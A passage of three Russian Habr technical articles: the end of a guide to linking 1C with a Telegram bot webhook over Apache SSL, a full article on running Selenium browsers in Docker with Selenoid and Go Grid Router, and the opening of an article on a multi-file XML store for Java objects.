4. Свой домен
5. Созданный бот в Телеграм (не буду описывать его создание, т.к. оно достаточно тривиально)
Предполагается, что весь софт у вас установлен.
Итак, начнем с получения сертификата. Открываем командную строку и выполняем следующий код:
```
openssl req -newkey rsa:2048 -sha256 -nodes -keyout YOURPRIVATE.key -x509 -days 365 -out YOURPUBLIC.pem -subj "/C=US/ST=New York/L=Brooklyn/O=Example Brooklyn Company/CN=YOURDOMAIN.EXAMPLE"
```
Где:
YOURPRIVATE.key — закрытый ключ сертификата. Будет использован в апаче
YOURPUBLIC.pem — открытый ключ сертификата. Будет использован при регистрации вебхука
YOURDOMAIN.EXAMPLE — адрес вашего домена с вебхуком. Должен таки совпадать с адресом вебхука!!!
После выполнения этого кода в папке openssl ( у меня это «C:\Program Files\Apache Software Foundation\Apache2.2\bin») появятся файлы ключей.
Я их скопировал в папку conf апача.
Переходим к настройке Apache.
Я видел много разных способов. У меня сработал следующий:
В httpd.conf добавлены следующие строки:
```
Listen 443
```
для того, чтобы апач «слушал» 443 порт.
Блок приведен к следующему виду:
```
SSLMutex default
SSLSessionCache none
```
В самом конце добавлены строчки, где указываю пути к сертификату:
```
SSLEngine On
SSLCertificateFile conf/YOURPUBLIC.pem
SSLCertificateKeyFile conf/YOURPRIVATE.key
```
И раскомменитурйте строчку:
```
LoadModule ssl_module modules/mod_ssl.so
```
В конфигурации создаем HTTP-сервис. Именно он будет отвечать телеграму и обрабатывать его обращения.
В моём случае указаны следующие параметры:
Имя: ТГВебхук
КорневойURL: webhook
Повторное использование сеансов: **Не использовать** (с автоматическим режимом у меня не заработало)
Время жизни: 20
Шаблоны URL: создан шаблон «Любой» с двумя методами: GET и POST



Обработчики методов создаются по умолчанию. В обработчик POST добавлю следующее, просто для проверки связи:
```
Функция ЛюбойPOST(Запрос)
ВыслатьТестовоеСообщение(""); //chat_id
Ответ = Новый HTTPСервисОтвет(200);
Возврат Ответ;
КонецФункции
&НаСервере
Процедура ВыслатьТестовоеСообщение(Чат)
Сообщение = "Тестовое сообщение";
Токен = "";//Ваш токен telegram
Сервер = "api.telegram.org";
Ресурс = "bot" + Токен + "/sendMessage?chat_id=" + СтрЗаменить(Формат(Чат, "ЧДЦ=; ЧС=; ЧРГ=."), ".", "") + "&text=" + Сообщение;
Соединение = Новый HTTPСоединение(Сервер,443,,,,,Новый ЗащищенноеСоединениеOpenSSL());
Запрос = Новый HTTPЗапрос(Ресурс);
Ответ = Соединение.Получить(Запрос);
КонецПроцедуры
```
Осталось опубликовать базу и привязать вебхук.
Публикация делается как всегда, необходимо только добавить галочки на публикации HTTP-сервиса:

Последним шагом мы привяжем нашу 1С к телеграму. Я для этого использовал простую html страничку со следующим кодом:
```
Select Certificate to upload:
URL:
``` | https://habr.com/ru/post/488374/ | null | ru | null |
# Selenium: новая надежда
Представляю вам перевод моей статьи на Medium.com: [часть 1](https://hackernoon.com/selenium-testing-a-new-hope-7fa87a501ee9#.wn7h2t50g), [часть 2](https://hackernoon.com/selenium-testing-a-new-hope-a00649cdb100#.sal3gqw7y). Поскольку первая часть статьи содержит в основном уже изложенное в этом [посте](https://habrahabr.ru/company/yandex/blog/268309/), то привожу перевод только второй части.

Худеем и переезжаем в контейнеры
================================
В первой части статьи я рассказал о простых подходах, позволяющих построить масштабируемый кластер Selenium без написания кода. В этой части мы рассмотрим более тонкие вопросы работы с Selenium:
1. Как создать легко масштабируемые рабочие ноды, используя стандартный Selenium Hub
2. Почему можно и нужно запускать большинство браузеров в контейнерах и как это делается
3. Какие open-source инструменты для этого существуют
Что внутри рабочей ноды
-----------------------
Все новые инструменты, описанные в первой части, на самом деле являются умными легковесными прокси, которые перенаправляют запросы пользователей в настоящие Selenium хабы и ноды. Если немного поразмышлять, то появляются вопросы:
1. Как организовать хабы и ноды, чтобы эффективно потреблять аппаратные ресурсы и хорошо масштабироваться?
2. Какую операционную систему использовать?
3. Какие программы должны быть установлены?
4. Можно ли работать без монитора?
Одним из способов может быть использование "железа" с одним Selenium хабом и множеством нод с различными браузерами. Выглядит разумно, но на самом деле неудобно:

1. Как было сказано Selenium хаб с большим числом нагруженных нод работает очень медленно. Не уверен насчет настоящих причин, но практика показывает именно это. Мой совет — не читайте исходники Selenium на ночь, если не хотите, чтобы вам снились кошмары. Таким образом мы не можем использовать десятки Selenium нод с одним и тем же хабом. Остается использовать один хаб и лишь несколько нод. Чтобы эффективно использовать железо нужно уменьшить общее число ядер на хаб — хорошая причина переехать в облака. Например, наш работающий грид длительное время использовал маленькие виртуальные машины с 2 ядрами и 4 Гб памяти.
2. Непонятно как установить разные версии одного браузера простым способом (например, из пакетов).
3. Непонятно как легко учитывать общее количество доступных браузеров одной версии.
4. Разные версии Selenium-ноды совместимы с разными версиями браузеров, т.е. более новая Selenium нода может не поддерживать более старый браузер.
Наиболее простой способ иметь одинаковое количество нод на один хаб — это запускать их внутри одной виртуальной машины. Если каждая версия браузера — это отдельная виртуальная машины, то подсчет общего числа доступных браузеров становится задачей из начальной школы. Можно легко добавлять и удалять виртуальные машины, содержащие совместимые версии ноды и браузера. Мы рекомендуем такой подход при установке кластера Selenium в облако с постоянно доступным количеством каждой версии браузера.

Что же еще кроме Selenium хаба и ноды находится внутри виртуальной машины, чтобы все работало?
* Во-первых, мы рекомендуем использовать Linux в качестве основном операционной системы везде, где возможно. Используя Linux вы можете покрыть 80% потребности в браузерах. Легче перечислить то, что не покрыто:
1. Internet Explorer и Microsoft Edge. Эти браузеры работают только под Windows и заслуживают отдельной статьи. Нет повести печальнее на свете...
2. Desktop Safari. Кто-нибудь им вообще пользуется? Selenium довольно плохо поддерживает этот браузер.
3. iOS и мобильные телефоны Apple. Для работы с этими устройствами нужно использовать железо от Apple, например, MacMini и [Appium](http://github.com/appium/appium/).
* Для запуска Selenium нужно установить Java (JDK или JRE), а также скачать нужную версию Selenium в виде JAR-архива.
* Виртуальные машины не имеют монитора, поэтому Selenium должен быть запущен в особой версии X-сервера, которая эмулирует дисплей. Эта реализация называется [Xvfb](https://www.x.org/releases/X11R7.6/doc/man/man1/Xvfb.1.xhtml). Запускается это так:
```
xvfb-run -l -a -s '-screen 0 1600x1200x24 -noreset' \
java -jar /path/to/selenium-server-standalone.jar -role node <...другие аргументы>
```
Обратите внимание, что Xvfb нужно только для процесса Selenium-ноды.
* Вы также можете установить дополнительные пакеты со шрифтами, например, [Microsoft True Type fonts](http://askubuntu.com/questions/578057/installation-of-fonts-in-ubuntu-14-04).
* Если в ваших тестах требуется воспроизводить звук, то нужно настроить поддержку звуковой карты. Для Ubuntu это может сделать примерно так:
```
#!/bin/bash
apt-get -y install linux-sound-base libasound2-dev alsa-utils alsa-oss
apt-get -y install --reinstall linux-image-extra-`uname -r`
modprobe snd-dummy
if ! grep -Fxq "snd-dummy" /etc/modules; then
echo "snd-dummy" >> /etc/modules
fi
adduser $(whoami) audio
```
Худеем
------
Как вы уже могли заметить, Selenium — это Java-приложение. Для запуска Selenium нужно установить Java Virtual Machine (JVM). Самый маленький установочный пакет Java, называемый JRE, имеет размер около 50 мегабайт. Selenium JAR самой последней версии 3.0.1 добавляет еще 20 мегабайт. Теперь добавим размер операционной системы, нужные шрифты, размер самого браузера и вы легко достигаете нескольких сотен мегабайт. И хотя жесткие диски сейчас стоят дешево, мы можем сделать лучше. Selenium версий 2.0 и 3.0 также называют Selenium Webdriver. Это связано с тем, что поддержка разных браузеров реализована при помощи отдельных приложений, называемых веб-драйверами.

Вот как это работает:
1. Разработчики браузера могут писать свой продукт, как им хочется. Чтобы браузер поддерживался в Selenium им нужно предоставить приложение веб-сервер, предоставляющее то же API, что и сам Selenium Server и поддерживающий протокол JSONWire. Это приложение должно уметь запускать процесс браузера, выполнять команды Selenium согласно спецификации и останавливать браузер по запросу. Любые детали взаимодействия драйвера с браузером могут быть реализованы по-усмотрению разработчиков. Единственное требование — поддержка одинакового Selenium API. Например, Chrome имеет [Chromedriver](https://sites.google.com/a/chromium.org/chromedriver/), Opera Blink предоставляет [OperaDriver](https://github.com/operasoftware/operachromiumdriver) и так далее.
2. При установке Selenium требуется указать только путь до приложения-драйвера.
3. Когда вы запрашиваете браузер у Selenium, он, на самом деле, запускает процесс драйвера и проксирует все запросы в драйвер. Драйвер выполняет всю остальную работу. Такой же результат вы можете получить, если вручную запустите процесс драйвера на требуемом порту и нацелите свои тесты на него.
Теперь, когда мы выяснили это, встает вопрос: не слишком ли дорого тратить сотни мегабайт для простого проксирования? Год назад ответ был определенно нет, потому что не существовало приложения-драйвера для Firefox — наиболее часто используемый браузер в Selenium. Ответственностью Selenium было запустить Firefox, загрузить в него специальное расширение и проксировать запросы в порт, открытый этим расширением. За последний год ситуация изменилась. Начиная с Firefox 48.0 Selenium взаимодействует с браузером, используя отдельный бинарный драйвер — [Geckodriver](https://github.com/mozilla/geckodriver). Это означает, что теперь для большинства настольных браузеров мы можем совсем удалить Selenium Server и проксировать запросы напрямую в драйверы.
Переезжаем в контейнеры
-----------------------
В предыдущих разделах я описал как можно построить кластер Selenium, используя виртуальные машины в облаке. В этом подходе виртуальные машины всегда запущены и постоянно тратят ваши деньги. Кроме того общее число доступных браузеров для каждой версии ограничено и может приводить к полному исчерпанию доступных браузеров во время пиковых нагрузок. Я слышал о работающих и даже запатентованных сложных решениях, которые запускают и прогревают пул виртуальных машин в зависимости от текущей нагрузки, чтобы всегда иметь доступные браузеры. Это работает, но можно ли сделать лучше? Основная проблема гипервизорной виртуализации — это скорость. Запуск новой виртуальной машины может занимать неколько минут. Но давайте немного подумаем — нужна ли нам отдельная операционная система для каждого браузера? — Нет, нужна только простая изоляция по диску и сети. Вот почему контейнерная виртуализация становится актуальной. На данный момент контейнеры работают в основном только под Linux, но, как я уже говорил, Linux покрывает 80% наиболее популярных браузеров. Контейнеры с браузерами стартуют за секунды и останавливаются еще быстрее.

Что же должно быть внутри контейнера? — Практически то же самое, что и внутри виртуальной машины: сам браузер, шрифты, Xvfb. Для старых версий Firefox (< 48.0) по-прежнему нужно установить Java и Selenium Server, но для Chrome, Opera и свежих версий Firefox мы можем использовать приложение-драйвер в качестве основного процесса контейнера. Если использовать легковесный Linux дистрибутив (например, Alpine), можно получить очень маленькие и легковесные контейнеры.
### Selenoid
На данный момент наиболее популярной и известной контейнерной платформой является [Docker](https://www.docker.com/). Разработчики Selenium предоставляют набор готовых Docker контейнеров для запуска Selenium в режиме Standalone или Grid в Docker. Для того, чтобы запустить кластер из таких образов, нужно запускать и останавливать контейнеры вручную или при помощи инструментов наподобие [Docker Compose](https://docs.docker.com/compose/). Такой подход уже намного лучше, чем установка Selenium из пакетов, но было бы еще лучше, если бы существовал сервер со следующим поведением:
1. Администратор стартует демон сервера вместо обычного Selenium хаба.
2. Демон "знает" (из конфигурации), что, например, для запуска Firefox 48.0 нужно скачать и запустить контейнер Х, а для Chrome 53 — контейнер Y.
3. Пользователь запрашивает Selenium сессию обычным способом, но у этого нового демона.
4. Демон анализирует капабилити (desired capabilities), стартует нужный контейнер и затем проксирует запросы в основной процесс контейнера (Selenium server или веб-драйвер).
Мы сделали такой демон… и даже больше.
За годы использования Selenium server в больших масштабах мы поняли, что очень неэффективно использовать JVM и "толстый" Selenium JAR для простого проксирования запросов. Поэтому мы искали более легковесную технологию. Наш выбор остановился на языке программирования [Go](http://golang.org/) также известном как Golang. Почему для наших целей Go подходит лучше?
1. Статическая линковка. Результатом компиляции становится один файл — бинарник, который можно скопировать на сервер и сразу запустить. Для запуска не нужно устанавливать зависимости и дополнительные программы наподобие JVM для Java.
2. Кросс компиляция. На одной и той же машине одним и тем же компилятором мы можем собрать бинарники под разные операционные системы.
3. Богатая стандартная библиотека. Для нас наиболее важной была поддержка из коробки reverse-проксирования и HTTP/2.
4. Большое сообщество разработчиков. Язык уже становится одним из наиболее популярных для определенного класса задач.
5. Хорошо поддерживается в IDE. Для Go существует хороший плагин для IntellijIDEA и альфа-версия полноценной IDE Goglang от тех же разработчиков.
Мы так и не придумали хорошего имени для описанного выше демона. Поэтому мы назвали его просто [Selenoid](http://github.com/aandryashin/selenoid). Чтобы попробовать Selenoid нужно выполнить 3 простых шага:
+ Создать JSON-файл, содержащий информацию о том какой контейнер нужно запустить для каждой версии браузера:
```
{
"firefox": {
"default": "latest",
"versions": {
"49.0": {
"image": "selenoid/firefox:49.0",
"port": "4444"
},
"latest": {
"image": "selenoid/firefox:latest",
"port": "4444"
}
}
},
"chrome": {
"default": "54.0",
"versions": {
"54.0": {
"image": "selenoid/chrome:54.0",
"port": "4444"
}
}
}
}
```
Как и в XML файле для Gridrouter указан список доступных версий браузеров. Поскольку Selenoid запускает контейнеры на той же машине или через Docker API, нет необходимости указывать имена хостов и регионы. Для каждой версии браузера нужно указать имя контейнера, его версию и порт, на котором слушает основной процесс контейнера.
+ Запустить Selenoid:
```
$ selenoid -limit 10 -conf /etc/selenoid/browsers.json
```
По-умолчанию Selenoid стартует на порту 4444, как обычный Selenium хаб.
+ Запустить свои тесты на хост Selenoid, как будто это обычный Selenium хаб.
Наши эксперименты показывают, что даже контейнеры со стандартным Selenium сервером внутри стартуют за несколько секунд. Взамен вы получаете гарантированное состояние диска и памяти. Браузер всегда находится в состоянии как после установки на чистую операционную систему. Кроме того вы можете установить Selenoid на большой кластер из хостов имеющих одинаковый набор поддерживаемых браузеров, сохраненных в виде Docker образов. Это дает вам большой кластер Selenium, который автоматически масштабируется в зависимости от потребления браузеров. Например, если текущие запросы пользователей требуют больше Chrome — автоматически запускается больше контейнеров. Когда запросов на Chrome не поступает — контейнеры с Chrome останавливаются и освободившиеся хосты могут использоваться для других браузеров.
Чтобы обеспечить лучшее распределение нагрузки по кластеру, Selenoid ограничивает общее число параллельных сессий на хосте и ставит в очередь все превышающие лимит запросы. Запросы из очереди обрабатываются по мере того, как завершаются более ранние сессии на том же хосте.

Но Selenoid позволяет запускать не только контейнеры. Он также умеет запускать по требованию процессы веб-драйвера. Основное применение этой функциональности — замена Selenium Server на Windows. В этом случае Selenoid стартует процесс IEDriverServer, что позволяет экономить память и избегать ошибок проксирования в самом Selenium.
### Go Grid Router (также известный как ggr)
Возможно, вы помните, что оригинальный [GridRouter](https://github.com/seleniumkit/gridrouter) — это Java приложение. Мы написали с нуля легковесную реализацию этого прокси на Go и назвали просто [Go Grid Router](https://github.com/aandryashin/ggr) (или ggr). В чем преимущества новой версии по сравнению со старой?
1. Увеличенная производительность. Может обслуживать минимум на 25% больше запросов.
2. Меньшее потребление памяти. При нагрузке в 150 rps потребляет всего 100-200 мегабайт памяти и это число не меняется.
3. Отслеживается отсоединение клиента. Если клиент отсоединяется (например, из-за таймаута) Java-версия GridRouter продолжает перебирать хосты, пытаясь создать сессию. Это забивает сеть ненужными пакетами и уменьшает производительность GridRouter, когда много хабов становятся недоступны. Новая реализация на Go перестает пытаться получить браузер как только клиент отключается.
4. Перезагрузка сервера без потери соединений (graceful restart). Если сервер используется вне Docker контейнера, то можно перезагрузить его без потери соединений, послав процессу сигнал SIGUSR2.
5. Перезагрузка квот по запросу. Когда используется несколько инстансов GridRouter за балансером важно обновлять квоты одновременно. Когда в XML файлы квот добавляются новые хосты и квоты обновляются не одновременно на работающем кластере Selenium может произойти ситуация, когда одна "голова" GridRouter уже знает про новые хосты и перенаправляет туда запросы, а другая еще не знает об этих хостах и возвращает ошибку 404. Реализация на Go перезагружает квоты по сигналу SIGHUP, а не автоматически, как это происходит в Java версии. Эта функциональность работает как в Docker, так и без него.
6. Зашифрованные пароли. Ggr использует текстовые файлы формата Apache [htpasswd](https://httpd.apache.org/docs/2.4/misc/password_encryptions.html) для хранения логинов и паролей. Логины хранятся в открытом виде, а пароли зашифрованы.
7. Маленький размер исполняемого файла. Всего 6 мегабайт. Не требует установки Java. Если устанавливать в Docker, то контейнер на основе Alpine Linux занимает всего 11 мегабайт.
В связке с Selenoid, позволяет создавать масштабируемый, надежный кластер Selenium:

Заключение
==========
В этой части я рассказал о самых последних технологиях, которые могут быть использованы для организации современного кластера Selenium:
1. Почему Selenium хорошо упаковывается и запускается в контейнерах
2. Что должно быть внутри контейнера
3. Какие open-source инструменты для работы Selenium в контейнерах существуют
Ссылки
======
В заключение в одном месте собраны ссылки на упомянутые в статье продукты:
1. [Selenoid](https://github.com/aandryashin/selenoid)
2. [Go Grid Router](https://github.com/aandryashin/ggr)
3. [Grid Router](https://github.com/seleniumkit/gridrouter) | https://habr.com/ru/post/322742/ | null | ru | null |
# Много-файловое хранилище Java объектов в формате xml
[Много-файловое хранилище Java объектов в формате xml (часть 2)](http://habrahabr.ru/post/186526/)
#### Введение
В программировании часто перед нами встают задачи, которые мы можем решить несколькими путями: найти и использовать уже готовые решения, или же решать задачу самостоятельно. Хоть и написано множество спецификаций и их реализаций, они не всегда дают нам то, что требуется в конкретном случае. Вот и мне в очередной раз пришлось столкнуться с подобной ситуацией.
Задача состояла в хранении объектов в файле в формате xml. Ничего казалось бы сложного, если бы не несколько «но». Объектов много, имеют они древовидную структуру и над ними постоянно выполняются операции добавления, изменения и удаления в разных потоках. Как вы понимаете постоянные запись и чтение большого xml файла довольно трудоемкая задача. Тем более если с одними и теми же данными работают несколько потоков. Так собственно и родилась идея написать много-файловое хранилище объектов в формате xml.
В этой статье я не буду рассматривать саму реализацию. Приведу лишь основные идеи и как использовать эту реализацию. Если вы хотите углубиться, то можете скачать посмотреть исходные коды.
Исходники доступны по ссылке: [xdstore-1.3](https://github.com/ewgeny/xdstore/tree/xdstore-1.3)
Исходные тексты немного отличаются от приведенных в этой статье. В них были глубже проработаны исключительные ситуации, а именно, — для каждой операции, включая чтение, выбрасывается свое исключение. Также в последней версии реализована фрагментация.
#### Основная идея разработки
Главная идея заключается в том, чтобы объекты хранить не в одном файле, а в некотором множестве. При этом предоставить возможность настраивать политики хранения для каждого требуемого класса. Для класса можно установить одну из следующих политик:
* *ParentObjectFile* – объекты класса будут сохраняться в файле объекта владельца как дочерние элементы, эта политика применяется по умолчанию;
* *SingleObjectFile* – каждому объекту класса предоставляется отдельный файл, а в файле объекта владельца будет сохранена лишь ссылка на этот объект (в дальнейшем буду просто называть ее объектной ссылкой); все файлы каждого объекта будут сохраняться в отдельной папке внутри хранилища;
* *ClassObjectsFile* – все объекты этого класса будут храниться в отдельном файле, а в файлах объектов владельцев будут сохранены лишь объектные ссылки.
Под понятием объектной ссылки понимается объект указанного класса, у которого проставлено одно поле – идентификатор. В xml файле вместо полных данных этого объекта сохраняется лишь имя класса и идентификатор, чтобы в дальнейшем по этой ссылке можно было получить все данные. Загрузка таких объектов подобна поздней инициализации в hibernate.
Сохраняемые объекты должны быть реализованы как JavaBeans с методами get(is) и set для сохраняемых полей.
#### Одна интересная задача
Чтобы лучше понять ситуацию, в которую мы попадаем при попытке реализовать такое хранилище, необходимо правильно поставить задачу. В терминах БД звучит она следующим образом: в таблице базы данных имеются две строки, одновременно начинаются две транзакции, каждая из которых модифицирует обе строки, затем завершается коммитом первая транзакция и начинается третья, которая также модифицирует эти две строки.
